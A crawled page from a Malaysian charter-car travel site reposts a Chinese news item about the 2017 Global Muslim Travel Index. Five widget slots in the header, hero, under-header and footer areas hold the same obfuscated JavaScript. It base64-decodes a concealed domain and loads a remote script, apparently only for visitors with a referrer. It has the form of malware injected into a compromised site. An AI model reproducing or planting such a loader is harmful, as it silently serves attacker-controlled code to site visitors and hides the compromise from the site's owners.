h1,h2,h3,h4,h5,h6,.price em { font-family:'Roboto Slab', sans-serif; }
h1,.main .widget-area .s-title h2 { font-size:25px; }
h2 { font-size:22px; }
h3 { font-size:20px; }
h4 { font-size:18px; }
h5 { font-size:16px; }
h6 { font-size:15px; }
.header { background-color:#ffffff; }
.header .top-header { background-color:#ffffff; }
.top-nav li a,.top-nav-left li a { color:#aaaaaa; }
.header .contact span { color:#858585; }
.header .ribbon { background-color:#5fc8c2 !important; }
.header .ribbon:before { border-top-color:#5fc8c2; }
.header .ribbon:after { border-right-color:#5fc8c2; }
.minicart > a { height:37px !important; }
.footer div.full-width nav li a:hover, .footer div.full-width nav li a:focus { color:#5fc8c2 !important; }
</style><script>
    window.currentUrl = "https:\/\/itaxi.my\/%E5%85%A8%E7%90%83%E7%A9%86%E6%96%AF%E6%9E%97%E6%97%85%E9%81%8A%E6%8C%87%E6%95%B8-%E5%8F%B0%E7%81%A3%E6%88%90%E9%95%B7%E5%B9%85%E5%BA%A6%E9%AB%98%E5%B1%85%E7%AC%AC%E4%BA%8C%E5%90%8D-%E8%B2%A1";
	window.themePath = "https:\/\/itaxi.my\/wp-content\/themes\/BookYourTravel";
	window.currentUserId = 0;
		window.datepickerDateFormat = "MM d, yy";
	window.datepickerAltFormat = "yy-mm-dd";
	window.siteUrl = "https:\/\/itaxi.my";
	window.wooCartPageUri = "";
	window.useWoocommerceForCheckout = 0;
	window.enableRtl = false;
	window.currencySymbol = "MYR";
	window.currencySymbolShowAfter = 0;
    window.priceDecimalPlaces = 0;
    window.currentLocale = "en_US";
	window.gdprError = 'Agreeing with gdpr terms and conditions is required!';
</script>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
								</style>
		</head>
<body class="post-template-default single single-post postid-679 single-format-standard custom-background wp-custom-logo  wide has-featured-image">
    <div class="page-spinner"><div></div></div>
<div class="page-wrap">
<!--header-->
<header class="header header1">
	<div class="wrap">
		<!--logo-->
<div class="logo">
	<a href="https://itaxi.my/" title="马来西亚包车游旅服务 |   全球穆斯林旅遊指數 台灣成長幅度高居第二名 | 財經焦點 | 產經 | 聯合新聞網"><img src="https://itaxi.my/wp-content/uploads/2018/10/cropped-logo.png" alt="马来西亚包车游旅服务 |   全球穆斯林旅遊指數 台灣成長幅度高居第二名 | 財經焦點 | 產經 | 聯合新聞網" /></a>
</div>
<!--//logo-->
		<!--ribbon-->
<div class="ribbon ">
	<nav>
		<ul class="profile-nav">
					<li class="fn-opener"><a href="javascript:void(0);" title="My Account">My Account</a></li>
						<li class="login_lightbox"><a href="javascript:void(0);" title="Login">Login</a></li>
										</ul>
			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>	</nav>
</div>
<!--//ribbon-->
		<div class="minicart">
				</div>
		<!--search-->
<div class="search">
	<form id="sf" method="get" action="https://itaxi.my/">
		<input type="search" placeholder="Search entire site here" name="s" id="search" /> 
		<input type="submit" id="ss" value="" name="searchsubmit"/>
	</form>
</div>
<!--//search-->	
		<!--contact-->
<div class="contact">
		<span class="message">24/7 Support number</span>
			
	<span class="number">+60126630125</span>
	</div>
<!--//contact-->
	</div><!--//wrap-->
	<!--primary navigation-->
<nav id="nav" class="main-nav"><ul id="menu-mainmenu-chinese-simplified" class="wrap"><li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://itaxi.my/">主页</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://itaxi.my/%e9%a2%84%e7%ba%a6%e8%a1%a8%e6%a0%bc/">预约表格</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://itaxi.my/location/%e5%90%89%e9%9a%86%e5%9d%a1/">吉隆坡</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-tour_type"><a href="https://itaxi.my/tour-type/%e4%b8%80%e6%97%a5%e6%b8%b8/">一日游</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://itaxi.my/category/%e6%97%85%e6%b8%b8%e5%bd%b1%e7%89%87/">旅游影片</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://itaxi.my/category/facebook-2/">Facebook</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://itaxi.my/%e5%85%b3%e4%ba%8e-itaxi-my/">关于 iTaxi.my</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://news.itaxi.my/">马来西亚旅游新闻</a></li>
</ul></nav><!--//primary navigation-->
</header>
<!--//header-->		<div id="hero-sidebar" class="hero-sidebar widget-area">
			<ul>
			<li class="widget widget-sidebar full-width"><p></p>

<h1>马来西亚包车游旅服务提供优质的包车服务、包车旅游，包车接送、公司团体旅游、包车自由行、一日遊, 吉隆坡包车、马六甲包车、槟城包车、怡保包车, 新山包车, 機場接送。除了实惠的包车价格；还有惊喜的客制化行程、专业的旅游咨询服务。<a href="https://api.whatsapp.com/send?phone=60126630125" class="gradient-button">TEL WhatsApp +60126630125 立即预订</a></h1>
</li><li class="widget_text widget widget-sidebar full-width"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
		</div><!-- #hero -->
	<div class="main">		
	<div class="wrap"><!--breadcrumbs--><nav class="breadcrumbs"><ul><li><a href="https://itaxi.my/" title="Home">Home</a></li><li>全球穆斯林旅遊指數 台灣成長幅度高居第二名 | 財經焦點 | 產經 | 聯合新聞網</li></ul></nav><!--//breadcrumbs-->	<div id="under-header-sidebar" class="under-header-sidebar widget-area">
		<ul>
		<li class="widget_text widget widget-sidebar one-half"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</ul>
	</div><!-- #secondary -->
		<div class="row">
					<section class="full-width">
							<!--post-->
				<article id="post-679" class="static-content post post-679 type-post status-publish format-standard has-post-thumbnail hentry category-facebook-2">
										<div class="entry-featured">
						<figure>
							<img width="622" height="498" src="https://itaxi.my/wp-content/uploads/2017/06/3681679.jpg&amp;x=0&amp;y=0&amp;sw=0&amp;sh=0&amp;sl=W&amp;fw=1050&amp;exp=3600" class="attachment-byt-featured size-byt-featured wp-post-image" alt="" title="3681679.jpgx0y0sw0sh0slWfw1050exp3600" decoding="async" fetchpriority="high" srcset="https://itaxi.my/wp-content/uploads/2017/06/3681679.jpg&amp;x=0&amp;y=0&amp;sw=0&amp;sh=0&amp;sl=W&amp;fw=1050&amp;exp=3600 622w, https://itaxi.my/wp-content/uploads/2017/06/3681679.jpg&amp;x=0&amp;y=0&amp;sw=0&amp;sh=0&amp;sl=W&amp;fw=1050&amp;exp=3600-600x480.jpg&amp;x=0&amp;y=0&amp;sw=0&amp;sh=0&amp;sl=w&amp;fw=1050&amp;exp=3600 600w, https://itaxi.my/wp-content/uploads/2017/06/3681679.jpg&amp;x=0&amp;y=0&amp;sw=0&amp;sh=0&amp;sl=W&amp;fw=1050&amp;exp=3600-300x240.jpg&amp;x=0&amp;y=0&amp;sw=0&amp;sh=0&amp;sl=w&amp;fw=1050&amp;exp=3600 300w" sizes="(max-width: 622px) 100vw, 622px" />						</figure>
					</div>
										<header class="entry-header">
						<h1 class="entry-title">全球穆斯林旅遊指數 台灣成長幅度高居第二名 | 財經焦點 | 產經 | 聯合新聞網</h1>
						<p class="entry-meta">
							<span class="date">Date: June 27, 2017</span>
							<span class="author">By </span>
							<span class="categories">Categories: <a href="https://itaxi.my/category/facebook-2/" rel="category tag">Facebook</a></span>
							<span class="tags"></span>
							<span class="comments">
								<a href="" rel="nofollow">
									No comments								</a>
							</span>
						</p>
					</header>

					<div class="entry-content">
						<p>[ad_1]<br />
全球穆斯林旅游指数 </p>
<p>馬來西亞是最多穆斯林旅遊的國家</p>
<p><a href="https://udn.com/news/story/7238/2547366"><img decoding="async" title="全球穆斯林旅遊指數 台灣成長幅度高居第二名 | 財經焦點 | 產經 | 聯合新聞網" src="http://itaxi.my/wp-content/uploads/2017/06/3681679.jpg&#038;x=0&#038;y=0&#038;sw=0&#038;sh=0&#038;sl=W&#038;fw=1050&#038;exp=3600" /></a> </p>
<p><a href="https://udn.com/news/story/7238/2547366">全球穆斯林旅遊指數 台灣成長幅度高居第二名 | 財經焦點 | 產經 | 聯合新聞網</a></p>
<p>作為目前市場上最全面的穆斯林旅遊調查，萬事達卡連續第三年發布最新「2017年新月評等—全球穆斯林旅遊指數（GMTI）」，發現穆斯林旅客自2015年的1.17億人次上升至2016年的1.21億人次，更預估將在2020年成長至1.56億人次，占全球整體旅遊市場的10％，顯示出強勁的旅遊需求。而在旅遊目的地的評比上，今年許多位於亞洲的非伊斯蘭合作組織國家排名上升，顯示亞洲各國開始競逐穆斯林旅遊市場；其中，新加坡（67.3）仍勇奪非伊斯蘭合作組織中旅遊目的地首選，泰國（61.8）與英國（60.0）則分居第二、三名，而台灣（52.4）則是以亮眼表現位居第七名，旅遊指數的成長幅度更高居前十大非伊斯蘭旅遊國&#8230;<br />
[ad_2]<br />
<br /><a href="https://www.facebook.com/503281726362305/posts/1590071071016693" rel="nofollow" target="_blank">阅读更多 </a></p>
											</div>
				</article>
				<!--//post-->
				<div class="comments " id="comments">
		 
		<!-- If comments are open, but there are no comments. -->
	 
		
		
		<p>You must be <a href="https://itaxi.my//wp-login.php?redirect_to=https://itaxi.my/%e5%85%a8%e7%90%83%e7%a9%86%e6%96%af%e6%9e%97%e6%97%85%e9%81%8a%e6%8c%87%e6%95%b8-%e5%8f%b0%e7%81%a3%e6%88%90%e9%95%b7%e5%b9%85%e5%ba%a6%e9%ab%98%e5%b1%85%e7%ac%ac%e4%ba%8c%e5%90%8d-%e8%b2%a1/">logged in</a> to post a comment.</p>
		
		
</div><!--comments-->							</section>
			<!--//three-fourth content-->
					</div>
			</div><!--// .wrap -->
			<a href="#" class="scroll-to-top" title="Back up"><i class="material-icons">&#xE316;</i></a> 
		</div><!--// .main -->	
		<div class="page-bottom">
			<div class="above-footer-sidebar">
	<div id="above-footer-sidebar" class="widget-area wrap">
		<ul>
		<li class="widget_text widget widget-sidebar full-width"><div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></li>		</ul>
	</div>
</div>
	
			
			<!--footer-->
						<footer class="footer">
					<div id="footer-sidebar" class="footer-sidebar widget-area wrap">
		<ul>
		<li class="widget widget-sidebar one-fourth">			<article class="byt_address_widget BookYourTravel_Address_Widget">
								<h6>iTaxi.my</h6>
																<p><em><i class="material-icons md-16">call</i></em> +60126630125</p>
												<p><em><i class="material-icons md-16">email</i></em> <a href="mailto:admin@itaxi.my" title="admin@itaxi.my">admin@itaxi.my</a></p>
							</article>
		</li><li class="widget widget-sidebar one-fourth">			<article class="byt_social_widget BookYourTravel_Social_Widget">
		<h6>Follow us</h6>				<ul class="social"> <li><a href="//www.facebook.com/itaxi.my" title="facebook" target="_blank"><i class="fa fa-facebook fa-fw"></i></a></li>				</ul>
			</article>
		</li><li class="widget_text widget widget-sidebar one-fourth"><h6>Help</h6><div class="textwidget custom-html-widget"><ul>
	<li><a href="/faq/">Faq</a></li>
	<li><a href="/payment-options/">Payment options</a></li>
	<li><a href="#">Booking tips</a></li>
</ul></div></li><li class="widget_text widget widget-sidebar one-fourth"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</ul>
	</div><!-- #secondary -->
				<div class="wrap">
					<div class="row">
						<div class="full-width">
							<p class="copy">© 2013 - 2023 iTaxi.my</p>				
							<!--footer navigation-->
<nav class="menu-mainmenu-chinese-simplified-container"><ul id="menu-mainmenu-chinese-simplified-1" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1973"><a href="https://itaxi.my/">主页</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1987"><a href="https://itaxi.my/%e9%a2%84%e7%ba%a6%e8%a1%a8%e6%a0%bc/">预约表格</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-location menu-item-58"><a href="https://itaxi.my/location/%e5%90%89%e9%9a%86%e5%9d%a1/">吉隆坡</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-tour_type menu-item-1988"><a href="https://itaxi.my/tour-type/%e4%b8%80%e6%97%a5%e6%b8%b8/">一日游</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://itaxi.my/category/%e6%97%85%e6%b8%b8%e5%bd%b1%e7%89%87/">旅游影片</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2004"><a href="https://itaxi.my/category/facebook-2/">Facebook</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://itaxi.my/%e5%85%b3%e4%ba%8e-itaxi-my/">关于 iTaxi.my</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2007"><a href="https://news.itaxi.my/">马来西亚旅游新闻</a></li>
</ul></nav><!--//footer navigation-->
						</div>
					</div>
				</div>
			</footer>
			<!--//footer-->
							
<div class="lightbox" style="display:none;" id="login_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close toggle_lightbox login_lightbox">x</a>
		<div class="lb-content">
			<form action="https://itaxi.my/login/" method="post">
				<h2>Log in</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="log">Username</label>
						<input type="text" name="log" id="log" value="" />
					</div>
					<div class="f-item full-width">
						<label for="pwd">Password</label>
						<input type="password" id="login_pwd" name="pwd" />
					</div>
										<div class="f-item checkbox full-width">
						<input type="checkbox" id="rememberme" name="rememberme" checked="checked" value="forever" />
						<label for="rememberme">Remember me next time</label>
					</div>
				</div>
				<p><a href="https://itaxi.my/reset-password/" title="Forgot your password?">Forgot your password?</a><br />
								<input type="hidden" id="_wpnonce" name="_wpnonce" value="ca58dac2ef" /><input type="hidden" name="_wp_http_referer" value="/%E5%85%A8%E7%90%83%E7%A9%86%E6%96%AF%E6%9E%97%E6%97%85%E9%81%8A%E6%8C%87%E6%95%B8-%E5%8F%B0%E7%81%A3%E6%88%90%E9%95%B7%E5%B9%85%E5%BA%A6%E9%AB%98%E5%B1%85%E7%AC%AC%E4%BA%8C%E5%90%8D-%E8%B2%A1/" />				<input type="hidden" name="redirect_to" value="/%E5%85%A8%E7%90%83%E7%A9%86%E6%96%AF%E6%9E%97%E6%97%85%E9%81%8A%E6%8C%87%E6%95%B8-%E5%8F%B0%E7%81%A3%E6%88%90%E9%95%B7%E5%B9%85%E5%BA%A6%E9%AB%98%E5%B1%85%E7%AC%AC%E4%BA%8C%E5%90%8D-%E8%B2%A1/" />
				<input type="submit" id="login" name="login" value="Login" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>			<div class="lightbox" style="display:none;" id="register_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close register_lightbox toggle_lightbox">x</a>
		<div class="lb-content">
			<form action="https://itaxi.my/register/" method="post">
				<h2>Register</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="user_login">Username</label>
						<input type="text" id="user_login" name="user_login" tabindex="1" />
					</div>
					<div class="f-item full-width">
						<label for="user_email">Email</label>
						<input type="email" id="user_email" name="user_email" tabindex="2" />
					</div>
										<div class="f-item one-half">
						<label for="password">Password</label>
						<input id="user_password" class="input" type="password" tabindex="3" size="25" value="" name="password" />
					</div>
					<div class="f-item one-half">
						<label for="repeat_password">Repeat password</label>
						<input id="repeat_password" class="input" type="password" size="25" tabindex="4" value="" name="repeat_password" />
					</div>
																
					<div class="f-item checkbox full-width">
						<input type="checkbox" value="ch1" id="checkboxagree" name="checkboxagree" tabindex="5">
						<label>I agree to the <a href="">terms &amp; conditions</a>.</label>
											</div>
				</div>
				<input type="hidden" id="_wpnonce_register" name="_wpnonce_register" value="ca58dac2ef" /><input type="hidden" name="_wp_http_referer" value="/%E5%85%A8%E7%90%83%E7%A9%86%E6%96%AF%E6%9E%97%E6%97%85%E9%81%8A%E6%8C%87%E6%95%B8-%E5%8F%B0%E7%81%A3%E6%88%90%E9%95%B7%E5%B9%85%E5%BA%A6%E9%AB%98%E5%B1%85%E7%AC%AC%E4%BA%8C%E5%90%8D-%E8%B2%A1/" />				<input type="submit" id="register" name="register" tabindex="5" value="Create account" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>					</div>
	</div><!--//page-wrap-->	<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.uniform.min.js?ver=8.18.8" id="bookyourtravel-jquery-uniform-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/search-widget.js?ver=8.18.8" id="bookyourtravel-search-widget-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/itaxi.my\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="bookyourtravel-preloader-js-extra">
/* <![CDATA[ */
var byt_i18n = {"pageLang":"","langCode":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/preloader.js?ver=8.18.8" id="bookyourtravel-preloader-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.validate.min.js?ver=8.18.8" id="bookyourtravel-jquery-validate-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/extras.jquery.validate.min.js?ver=8.18.8" id="bookyourtravel-extras-jquery-validate-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.raty.min.js?ver=8.18.8" id="bookyourtravel-jquery-raty-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.ajaxqueue.js?ver=8.18.8" id="bookyourtravel-ajaxqueue-js"></script>
<script type="text/javascript" id="bookyourtravel-scripts-js-extra">
/* <![CDATA[ */
var BYTAjax = {"ajaxurl":"https:\/\/itaxi.my\/wp-admin\/admin-ajax.php","slimajaxurl":"https:\/\/itaxi.my\/wp-admin\/admin-ajax.php","nonce":"ca58dac2ef","current_user_id":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/scripts.js?ver=8.18.8" id="bookyourtravel-scripts-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/header-ribbon.js?ver=8.18.8" id="bookyourtravel-header-ribbon-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/js/jquery.lightSlider.js?ver=8.18.8" id="bookyourtravel-jquery-lightSlider-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/gallery.js?ver=8.18.8" id="bookyourtravel-gallery-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/tabs.js?ver=8.18.8" id="bookyourtravel-tabs-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/reviews.js?ver=8.18.8" id="bookyourtravel-reviews-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/inquiry.js?ver=8.18.8" id="bookyourtravel-inquiry-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://itaxi.my/wp-content/themes/BookYourTravel/style.css?ver=6.5.2
body_size: 387
content:
/*
Theme Name: BookYourTravel
Theme URI: http://themeforest.net/item/book-your-travel-online-booking-wordpress-theme/5632266
Author: themeenergy
Author URI: http://themeforest.net/user/themeenergy
Description: Book Your Travel – a responsive WordPress theme with a powerful online booking and reservation system for accommodations, bed and breakfasts, guest houses, villas, hotels, tours, cruises, rent a cars, travel agencies, booking portals, travel blogs and everyone else in the tourism business.
License: Envato Split License
License URI: https://themeforest.net/licenses/standard
Text Domain: bookyourtravel
Version: 8.18.8
*/
